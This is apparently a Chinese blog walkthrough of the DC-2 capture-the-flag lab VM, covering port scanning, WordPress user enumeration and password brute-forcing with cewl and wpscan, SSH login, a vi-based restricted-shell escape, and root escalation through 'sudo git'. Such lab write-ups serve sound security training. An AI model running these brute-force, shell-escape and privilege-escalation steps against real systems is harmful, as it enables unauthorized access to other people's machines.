DC:2靶机渗透

信息探测

- 问题1:扫描不到靶机

- 查看靶机和kali是否在一个网段

- VMware DHCP/NAT service 是否在运行状态

- 虚拟机网卡处于连接状态

- 以上工作检查完之后,可以尝试重启靶机



发现ip

arp-scan -l



探测端口

nmap -Pn -p1-65535 10.0.2.6



端口详细信息

nmap -T4 -A -sV -p90,7744 10.0.2.6



网站信息探测

用ip地址打不开

解决:

1. windows c:\windows\system32\drivers\etc\hosts

2.Linux /etc/hosts

添加主机名到ip地址的映射

10.0.2.6 dc-2

成功进入web网站







发现第一个flag并获得提示

对站点进行暴力破解

制作口令字典

cewl通过爬行网站获取关键信息创建一个密码字典。

cewl [option] <url>

cewl http://dc-2 -w dc-2.txt

-w 写入到文件



收集用户信息

wpscan这是一款Wordpress的专用扫描器

wpscan --url http://dc-2 -e u 枚举用户名





对HTTP用户进行暴力破解

wpscan --url http://dc-2 -P dc-2.txt

成功破解两个用户的密码



使用dirsearch知道网站登录入口

dirsearch -u http://dc-2





登录后台找到flag



登录ssh

使用之前获得的用户名密码登录SSH



使用tom用户登录成功



rbash(restricted bash) 即受限制的 bash。





获取环境变量和可以使用的命令

利用vi命令查看flag3.txt文件内容



rbash逃逸

方法:利用系统常见应用逃逸

- ftp

- more

- less

- man

- vi

- vim

以上在输入的地方输入!/bin/sh 或!/bin/bash

-

echo $PATH

-

vi flag3.txt

-

:set shell=/bin/sh

- :shell

- :shell



逃逸成功,获得shell



- 设置变量,重新给环境变量赋值

export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin





切换jerry用户

使用su jerry



查看flag4.txt

看到提醒git!



不用说直接git提权。两种方法如下:

sudo git help config

!/bin/bash 或 !‘sh’

sudo git -p help

!/bin/bash

提权成功



成功在/root目录下获得最终的flag

本文来自博客园,作者:oldliutou,转载请注明原文链接:https://www.cnblogs.com/oldliutou/p/15595630.html